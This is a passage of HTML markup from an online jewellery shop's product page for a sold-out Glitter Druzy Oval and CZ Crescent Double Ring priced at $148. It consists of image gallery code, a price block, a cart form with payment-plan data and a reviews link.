  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 134.6153846153846%;">
    <img src="//felixz.com/cdn/shop/products/UR0031-009S.JPG?v=1620921431&amp;width=1946" alt="" srcset="//felixz.com/cdn/shop/products/UR0031-009S.JPG?v=1620921431&amp;width=246 246w, //felixz.com/cdn/shop/products/UR0031-009S.JPG?v=1620921431&amp;width=493 493w, //felixz.com/cdn/shop/products/UR0031-009S.JPG?v=1620921431&amp;width=600 600w, //felixz.com/cdn/shop/products/UR0031-009S.JPG?v=1620921431&amp;width=713 713w, //felixz.com/cdn/shop/products/UR0031-009S.JPG?v=1620921431&amp;width=823 823w, //felixz.com/cdn/shop/products/UR0031-009S.JPG?v=1620921431&amp;width=990 990w, //felixz.com/cdn/shop/products/UR0031-009S.JPG?v=1620921431&amp;width=1100 1100w, //felixz.com/cdn/shop/products/UR0031-009S.JPG?v=1620921431&amp;width=1206 1206w, //felixz.com/cdn/shop/products/UR0031-009S.JPG?v=1620921431&amp;width=1346 1346w, //felixz.com/cdn/shop/products/UR0031-009S.JPG?v=1620921431&amp;width=1426 1426w, //felixz.com/cdn/shop/products/UR0031-009S.JPG?v=1620921431&amp;width=1646 1646w, //felixz.com/cdn/shop/products/UR0031-009S.JPG?v=1620921431&amp;width=1946 1946w" width="1946" height="2620" loading="lazy" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="3162312802367">
    <span class="visually-hidden">
      Open media 3 in modal
    </span>
  </button>
</modal-opener></li><li
                  id="Slide-template--15927043719231__main-3162312867903"
                  class="product__media-item grid__item slider__slide"
                  data-media-id="template--15927043719231__main-3162312867903"
                >

<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 134.6153846153846%;">
      <img src="//felixz.com/cdn/shop/products/UR0031-009G1.JPG?v=1620921431&amp;width=1946" alt="" srcset="//felixz.com/cdn/shop/products/UR0031-009G1.JPG?v=1620921431&amp;width=246 246w, //felixz.com/cdn/shop/products/UR0031-009G1.JPG?v=1620921431&amp;width=493 493w, //felixz.com/cdn/shop/products/UR0031-009G1.JPG?v=1620921431&amp;width=600 600w, //felixz.com/cdn/shop/products/UR0031-009G1.JPG?v=1620921431&amp;width=713 713w, //felixz.com/cdn/shop/products/UR0031-009G1.JPG?v=1620921431&amp;width=823 823w, //felixz.com/cdn/shop/products/UR0031-009G1.JPG?v=1620921431&amp;width=990 990w, //felixz.com/cdn/shop/products/UR0031-009G1.JPG?v=1620921431&amp;width=1100 1100w, //felixz.com/cdn/shop/products/UR0031-009G1.JPG?v=1620921431&amp;width=1206 1206w, //felixz.com/cdn/shop/products/UR0031-009G1.JPG?v=1620921431&amp;width=1346 1346w, //felixz.com/cdn/shop/products/UR0031-009G1.JPG?v=1620921431&amp;width=1426 1426w, //felixz.com/cdn/shop/products/UR0031-009G1.JPG?v=1620921431&amp;width=1646 1646w, //felixz.com/cdn/shop/products/UR0031-009G1.JPG?v=1620921431&amp;width=1946 1946w" width="1946" height="2620" loading="lazy" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15927043719231__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 134.6153846153846%;">
    <img src="//felixz.com/cdn/shop/products/UR0031-009G1.JPG?v=1620921431&amp;width=1946" alt="" srcset="//felixz.com/cdn/shop/products/UR0031-009G1.JPG?v=1620921431&amp;width=246 246w, //felixz.com/cdn/shop/products/UR0031-009G1.JPG?v=1620921431&amp;width=493 493w, //felixz.com/cdn/shop/products/UR0031-009G1.JPG?v=1620921431&amp;width=600 600w, //felixz.com/cdn/shop/products/UR0031-009G1.JPG?v=1620921431&amp;width=713 713w, //felixz.com/cdn/shop/products/UR0031-009G1.JPG?v=1620921431&amp;width=823 823w, //felixz.com/cdn/shop/products/UR0031-009G1.JPG?v=1620921431&amp;width=990 990w, //felixz.com/cdn/shop/products/UR0031-009G1.JPG?v=1620921431&amp;width=1100 1100w, //felixz.com/cdn/shop/products/UR0031-009G1.JPG?v=1620921431&amp;width=1206 1206w, //felixz.com/cdn/shop/products/UR0031-009G1.JPG?v=1620921431&amp;width=1346 1346w, //felixz.com/cdn/shop/products/UR0031-009G1.JPG?v=1620921431&amp;width=1426 1426w, //felixz.com/cdn/shop/products/UR0031-009G1.JPG?v=1620921431&amp;width=1646 1646w, //felixz.com/cdn/shop/products/UR0031-009G1.JPG?v=1620921431&amp;width=1946 1946w" width="1946" height="2620" loading="lazy" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="3162312867903">
    <span class="visually-hidden">
      Open media 4 in modal
    </span>
  </button>
</modal-opener></li><li
                  id="Slide-template--15927043719231__main-20176345169983"
                  class="product__media-item grid__item slider__slide"
                  data-media-id="template--15927043719231__main-20176345169983"
                >

<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 133.33333333333334%;">
      <img src="//felixz.com/cdn/shop/products/adjustableringinstruction-2.gif?v=1614356418&amp;width=1946" alt="" srcset="//felixz.com/cdn/shop/products/adjustableringinstruction-2.gif?v=1614356418&amp;width=246 246w, //felixz.com/cdn/shop/products/adjustableringinstruction-2.gif?v=1614356418&amp;width=493 493w, //felixz.com/cdn/shop/products/adjustableringinstruction-2.gif?v=1614356418&amp;width=600 600w, //felixz.com/cdn/shop/products/adjustableringinstruction-2.gif?v=1614356418&amp;width=713 713w, //felixz.com/cdn/shop/products/adjustableringinstruction-2.gif?v=1614356418&amp;width=823 823w, //felixz.com/cdn/shop/products/adjustableringinstruction-2.gif?v=1614356418&amp;width=990 990w, //felixz.com/cdn/shop/products/adjustableringinstruction-2.gif?v=1614356418&amp;width=1100 1100w, //felixz.com/cdn/shop/products/adjustableringinstruction-2.gif?v=1614356418&amp;width=1206 1206w, //felixz.com/cdn/shop/products/adjustableringinstruction-2.gif?v=1614356418&amp;width=1346 1346w, //felixz.com/cdn/shop/products/adjustableringinstruction-2.gif?v=1614356418&amp;width=1426 1426w, //felixz.com/cdn/shop/products/adjustableringinstruction-2.gif?v=1614356418&amp;width=1646 1646w, //felixz.com/cdn/shop/products/adjustableringinstruction-2.gif?v=1614356418&amp;width=1946 1946w" width="1946" height="2595" loading="lazy" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15927043719231__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 133.33333333333334%;">
    <img src="//felixz.com/cdn/shop/products/adjustableringinstruction-2.gif?v=1614356418&amp;width=1946" alt="" srcset="//felixz.com/cdn/shop/products/adjustableringinstruction-2.gif?v=1614356418&amp;width=246 246w, //felixz.com/cdn/shop/products/adjustableringinstruction-2.gif?v=1614356418&amp;width=493 493w, //felixz.com/cdn/shop/products/adjustableringinstruction-2.gif?v=1614356418&amp;width=600 600w, //felixz.com/cdn/shop/products/adjustableringinstruction-2.gif?v=1614356418&amp;width=713 713w, //felixz.com/cdn/shop/products/adjustableringinstruction-2.gif?v=1614356418&amp;width=823 823w, //felixz.com/cdn/shop/products/adjustableringinstruction-2.gif?v=1614356418&amp;width=990 990w, //felixz.com/cdn/shop/products/adjustableringinstruction-2.gif?v=1614356418&amp;width=1100 1100w, //felixz.com/cdn/shop/products/adjustableringinstruction-2.gif?v=1614356418&amp;width=1206 1206w, //felixz.com/cdn/shop/products/adjustableringinstruction-2.gif?v=1614356418&amp;width=1346 1346w, //felixz.com/cdn/shop/products/adjustableringinstruction-2.gif?v=1614356418&amp;width=1426 1426w, //felixz.com/cdn/shop/products/adjustableringinstruction-2.gif?v=1614356418&amp;width=1646 1646w, //felixz.com/cdn/shop/products/adjustableringinstruction-2.gif?v=1614356418&amp;width=1946 1946w" width="1946" height="2595" loading="lazy" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="20176345169983">
    <span class="visually-hidden">
      Open media 5 in modal
    </span>
  </button>
</modal-opener></li></ul>
          <div class="slider-buttons no-js-hidden quick-add-hidden">
            <button
              type="button"
              class="slider-button slider-button--prev"
              name="previous"
              aria-label="Slide left"
            >
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </button>
            <div class="slider-counter caption">
              <span class="slider-counter--current">1</span>
              <span aria-hidden="true"> / </span>
              <span class="visually-hidden">of</span>
              <span class="slider-counter--total">5</span>
            </div>
            <button
              type="button"
              class="slider-button slider-button--next"
              name="next"
              aria-label="Slide right"
            >
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </button>
          </div>
        </slider-component><slider-component
            id="GalleryThumbnails-template--15927043719231__main"
            class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
          >
            <button
              type="button"
              class="slider-button slider-button--prev"
              name="previous"
              aria-label="Slide left"
              aria-controls="GalleryThumbnails-template--15927043719231__main"
              data-step="3"
            >
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </button>
            <ul
              id="Slider-Thumbnails-template--15927043719231__main"
              class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
            ><li
                  id="Slide-Thumbnails-template--15927043719231__main-0"
                  class="thumbnail-list__item slider__slide"
                  data-target="template--15927043719231__main-3162312704063"
                  data-media-position="1"
                >
                  <button
                    class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                    aria-label="Load image 1 in gallery view"
                    aria-current="true"
                    aria-controls="GalleryViewer-template--15927043719231__main"
                    aria-describedby="Thumbnail-template--15927043719231__main-0"
                  >
                    <img
                      id="Thumbnail-template--15927043719231__main-0"
                      srcset="
                        //felixz.com/cdn/shop/products/UR0031-009G.JPG?v=1533691991&width=54 54w,
                        //felixz.com/cdn/shop/products/UR0031-009G.JPG?v=1533691991&width=74 74w,
                        //felixz.com/cdn/shop/products/UR0031-009G.JPG?v=1533691991&width=104 104w,
                        //felixz.com/cdn/shop/products/UR0031-009G.JPG?v=1533691991&width=162 162w,
                        //felixz.com/cdn/shop/products/UR0031-009G.JPG?v=1533691991&width=208 208w,
                        //felixz.com/cdn/shop/products/UR0031-009G.JPG?v=1533691991&width=324 324w,
                        //felixz.com/cdn/shop/products/UR0031-009G.JPG?v=1533691991&width=416 416w,,
                        //felixz.com/cdn/shop/products/UR0031-009G.JPG?v=1533691991 w
                      "
                      src="//felixz.com/cdn/shop/products/UR0031-009G.JPG?v=1533691991&width=416"
                      sizes="(min-width: 1200px) calc((605 - 4rem) / 4), (min-width: 990px) calc((55.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 14rem) / 3)"
                      alt="Glitter Druzy Oval and CZ Crescent Double Ring"
                      height="208"
                      width="208"
                      loading="lazy"
                    >
                  </button>
                </li><li
                    id="Slide-Thumbnails-template--15927043719231__main-2"
                    class="thumbnail-list__item slider__slide"
                    data-target="template--15927043719231__main-20584107147327"
                    data-media-position="2"
                  ><button
                      class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Load image 2 in gallery view"
                      
                      aria-controls="GalleryViewer-template--15927043719231__main"
                      aria-describedby="Thumbnail-template--15927043719231__main-2"
                    >
                      <img
                        id="Thumbnail-template--15927043719231__main-2"
                        srcset="
                          //felixz.com/cdn/shop/products/UR0031-009G3_79a91502-f380-4927-af37-6f1d6e452cce.jpg?v=1620921431&width=59 59w,
                          //felixz.com/cdn/shop/products/UR0031-009G3_79a91502-f380-4927-af37-6f1d6e452cce.jpg?v=1620921431&width=118 118w,
                          //felixz.com/cdn/shop/products/UR0031-009G3_79a91502-f380-4927-af37-6f1d6e452cce.jpg?v=1620921431&width=84 84w,
                          //felixz.com/cdn/shop/products/UR0031-009G3_79a91502-f380-4927-af37-6f1d6e452cce.jpg?v=1620921431&width=168 168w,
                          //felixz.com/cdn/shop/products/UR0031-009G3_79a91502-f380-4927-af37-6f1d6e452cce.jpg?v=1620921431&width=130 130w,
                          //felixz.com/cdn/shop/products/UR0031-009G3_79a91502-f380-4927-af37-6f1d6e452cce.jpg?v=1620921431&width=260 260w
                        "
                        src="//felixz.com/cdn/shop/products/UR0031-009G3_79a91502-f380-4927-af37-6f1d6e452cce.jpg?crop=center&height=84&v=1620921431&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Glitter Druzy Oval and CZ Crescent Double Ring"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li
                    id="Slide-Thumbnails-template--15927043719231__main-3"
                    class="thumbnail-list__item slider__slide"
                    data-target="template--15927043719231__main-3162312802367"
                    data-media-position="3"
                  ><button
                      class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Load image 3 in gallery view"
                      
                      aria-controls="GalleryViewer-template--15927043719231__main"
                      aria-describedby="Thumbnail-template--15927043719231__main-3"
                    >
                      <img
                        id="Thumbnail-template--15927043719231__main-3"
                        srcset="
                          //felixz.com/cdn/shop/products/UR0031-009S.JPG?v=1620921431&width=59 59w,
                          //felixz.com/cdn/shop/products/UR0031-009S.JPG?v=1620921431&width=118 118w,
                          //felixz.com/cdn/shop/products/UR0031-009S.JPG?v=1620921431&width=84 84w,
                          //felixz.com/cdn/shop/products/UR0031-009S.JPG?v=1620921431&width=168 168w,
                          //felixz.com/cdn/shop/products/UR0031-009S.JPG?v=1620921431&width=130 130w,
                          //felixz.com/cdn/shop/products/UR0031-009S.JPG?v=1620921431&width=260 260w
                        "
                        src="//felixz.com/cdn/shop/products/UR0031-009S.JPG?crop=center&height=84&v=1620921431&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Glitter Druzy Oval and CZ Crescent Double Ring"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li
                    id="Slide-Thumbnails-template--15927043719231__main-4"
                    class="thumbnail-list__item slider__slide"
                    data-target="template--15927043719231__main-3162312867903"
                    data-media-position="4"
                  ><button
                      class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Load image 4 in gallery view"
                      
                      aria-controls="GalleryViewer-template--15927043719231__main"
                      aria-describedby="Thumbnail-template--15927043719231__main-4"
                    >
                      <img
                        id="Thumbnail-template--15927043719231__main-4"
                        srcset="
                          //felixz.com/cdn/shop/products/UR0031-009G1.JPG?v=1620921431&width=59 59w,
                          //felixz.com/cdn/shop/products/UR0031-009G1.JPG?v=1620921431&width=118 118w,
                          //felixz.com/cdn/shop/products/UR0031-009G1.JPG?v=1620921431&width=84 84w,
                          //felixz.com/cdn/shop/products/UR0031-009G1.JPG?v=1620921431&width=168 168w,
                          //felixz.com/cdn/shop/products/UR0031-009G1.JPG?v=1620921431&width=130 130w,
                          //felixz.com/cdn/shop/products/UR0031-009G1.JPG?v=1620921431&width=260 260w
                        "
                        src="//felixz.com/cdn/shop/products/UR0031-009G1.JPG?crop=center&height=84&v=1620921431&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Glitter Druzy Oval and CZ Crescent Double Ring"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li
                    id="Slide-Thumbnails-template--15927043719231__main-5"
                    class="thumbnail-list__item slider__slide"
                    data-target="template--15927043719231__main-20176345169983"
                    data-media-position="5"
                  ><button
                      class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Load image 5 in gallery view"
                      
                      aria-controls="GalleryViewer-template--15927043719231__main"
                      aria-describedby="Thumbnail-template--15927043719231__main-5"
                    >
                      <img
                        id="Thumbnail-template--15927043719231__main-5"
                        srcset="
                          //felixz.com/cdn/shop/products/adjustableringinstruction-2.gif?v=1614356418&width=59 59w,
                          //felixz.com/cdn/shop/products/adjustableringinstruction-2.gif?v=1614356418&width=118 118w,
                          //felixz.com/cdn/shop/products/adjustableringinstruction-2.gif?v=1614356418&width=84 84w,
                          //felixz.com/cdn/shop/products/adjustableringinstruction-2.gif?v=1614356418&width=168 168w,
                          //felixz.com/cdn/shop/products/adjustableringinstruction-2.gif?v=1614356418&width=130 130w,
                          //felixz.com/cdn/shop/products/adjustableringinstruction-2.gif?v=1614356418&width=260 260w
                        "
                        src="//felixz.com/cdn/shop/products/adjustableringinstruction-2.gif?crop=center&height=84&v=1614356418&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Glitter Druzy Oval and CZ Crescent Double Ring"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li></ul>
            <button
              type="button"
              class="slider-button slider-button--next"
              name="next"
              aria-label="Slide right"
              aria-controls="GalleryThumbnails-template--15927043719231__main"
              data-step="3"
            >
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </button>
          </slider-component></media-gallery>
    </div>
    <div class="product__info-wrapper grid__item">
      <div
        id="ProductInfo-template--15927043719231__main"
        class="product__info-container product__info-container--sticky"
      ><div class="product__title" >
                <h1>Glitter Druzy Oval and CZ Crescent Double Ring</h1>
                <a href="/products/glitter-druzy-oval-crescent-ring" class="product__title">
                  <h2 class="h1">
                    Glitter Druzy Oval and CZ Crescent Double Ring
                  </h2>
                </a>
              </div><div class="no-js-hidden" id="price-template--15927043719231__main" role="status" >
<div class="price price--large price--sold-out  price--show-badge">
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular disTwentyold">
        <span class=money>$148.00 USD</span>
      </span>
      
      <span style="display:none;" data-price="148" data-currency="USD" class="disTwenty"></span>
      
    </div>
    <div class="price__sale">
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
        <span>
          <s class="price-item price-item--regular">
          
            
              
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">Sale price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$148.00 USD</span>
      
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div><span class="badge price__badge-sale color-accent-2">
     
  
    
    
    </span>

    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div><div ><form method="post" action="/cart/add" id="product-form-installment-template--15927043719231__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="12675429072959">
                  <shopify-payment-terms variant-id="12675429072959" shopify-meta="{&quot;type&quot;:&quot;product&quot;,&quot;currency_code&quot;:&quot;USD&quot;,&quot;country_code&quot;:&quot;US&quot;,&quot;variants&quot;:[{&quot;id&quot;:12675429072959,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$37.00&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$148.00&lt;/span&gt;&quot;,&quot;eligible&quot;:true,&quot;available&quot;:false,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:12675429466175,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$37.00&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$148.00&lt;/span&gt;&quot;,&quot;eligible&quot;:true,&quot;available&quot;:false,&quot;number_of_payment_terms&quot;:4}],&quot;min_price&quot;:&quot;&lt;span class=money&gt;$35.00&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=money&gt;$30,000.00&lt;/span&gt;&quot;,&quot;financing_plans&quot;:[{&quot;min_price&quot;:&quot;&lt;span class=money&gt;$35.00&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=money&gt;$49.99&lt;/span&gt;&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:2}]},{&quot;min_price&quot;:&quot;&lt;span class=money&gt;$50.00&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=money&gt;$149.99&lt;/span&gt;&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4}]},{&quot;min_price&quot;:&quot;&lt;span class=money&gt;$150.00&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=money&gt;$999.99&lt;/span&gt;&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]},{&quot;min_price&quot;:&quot;&lt;span class=money&gt;$1,000.00&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=money&gt;$30,000.00&lt;/span&gt;&quot;,&quot;terms&quot;:[{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]}],&quot;installments_buyer_prequalification_enabled&quot;:false,&quot;seller_id&quot;:5241}" ux-mode="iframe" show-new-buyer-incentive="false"></shopify-payment-terms>
<input type="hidden" name="product-id" value="1394879266879" /><input type="hidden" name="section-id" value="template--15927043719231__main" /></form></div><a class="ancher" href="https://www.google.com/search?q=Felix+Z+Designs&stick=H4sIAAAAAAAA_-NgU1I1qLCwTDYytUy0TDWxMDVISjW0MqhITUk0NLG0tEw1TjYySkm0WMTK75aak1mhEKXgklqcmZ5XDAC2VNVUOwAAAA&hl=en&mat=CVz2HLaqv_IIElcB7PxHsYuXcVvZ9CKwXvDIbe0RPAnA7wHnzc1Bj88oJycMnFY_Lz0R9ekHQfIQOHCzwoDeB6Stbr_amN_e-P01bYowNZ6gpsl2Z9giBsiC_N_-R7Pz7q4&authuser=0#" target="_blank">
<div class="review-img">
<span style="color:#B78576;font-size: 22px;margin-top: -4px;
    margin-right: 5px;">★★★★★</span><h2>5.0</h2>
